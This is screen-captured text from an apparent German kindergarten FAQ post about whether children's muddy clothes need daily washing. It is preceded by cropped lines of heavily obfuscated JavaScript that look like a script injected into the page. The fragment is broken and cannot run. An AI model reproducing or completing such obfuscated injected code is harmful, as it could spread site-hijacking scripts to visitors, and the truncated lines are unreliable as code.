
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catc
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Veröffentlicht an
22. Mai 2022
Permalink
a
Muss die verschmutze Matsch-Kleidung täglich
gewaschen werden?
Nein, die Kinder können die schmutzige Matschkleidung
eine Weile tragen & es ist absolut nicht notwendig jeden
Tag sauber in den Kindergarten zu kommen. Je nach